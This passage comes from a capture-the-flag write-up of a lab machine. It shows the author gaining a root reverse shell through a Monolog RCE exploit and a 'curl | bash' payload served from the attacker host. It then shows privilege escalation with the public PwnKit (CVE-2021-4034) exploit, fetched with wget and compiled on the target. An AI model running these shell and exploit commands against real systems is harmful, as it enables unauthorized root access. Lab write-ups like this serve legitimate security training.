

Now that I can execute commands on the victim machine, I see if I can send myself an Reverse Shell, and also verify that I will be the root user of the victim machine. I try several one line but they do not work, better I create a malicious index.html file with bash code, I create a local server with python, and from the attacking victim machine I download the malicious file with curl, at the same time I execute its code with bash, so I get a shell, and as the root user.
nc -nlvp 443
python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'
# :(
python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 "bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'"
# :(
nvim index.html
python3 -m http.server 80
nc -nlvp 443
python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 'curl 10.10.14.6 | bash'
# :):)



I am going to try to exploit the pkexec binary, for that I download the berdav/CVE-2021-4034 exploit, I download it in the victim machine in a directory where I have permissions to execute it (tmp or dev/shm). I had not noticed to see if gcc is installed on the machine, but I look for it and luckily it is. I compile the exploit and run it, and I escalate privileges to the root user.
Watchguard: On 25 January 2022, researchers at Qualys revealed a memory corruption vulnerability in Polkit’s pkexec tool, present in most major Linux distributions since 2009. An attacker with local access to a vulnerable system could exploit this vulnerability to elevate their privileges to root. Polkit (previously known as PolicyKit) is used for inter-process communication between privileged and non-privileged processes on Linux systems. The pkexec command is used by authorized users to execute commands at elevated privileges (like using sudo). WatchGuard is currently reviewing all of its products and services and so far has determined that none of its products and services are vulnerable to CVE-2021-4034 (PwnKit).
git clone https://github.com/berdav/CVE-2021-4034
zip -r exploit.zip CVE-2021-4034
python3 -m http.server 80
# Victim Machine
wget http://10.10.14.6/compressed.zip
unzip exploit.zip
cd CVE-2021-4034/
make
./cve-2021-4034


Another box done, I am assimilating the concepts the more I practice. Now I kill the box and go for the next one.
./htbExplorer -k Horizontall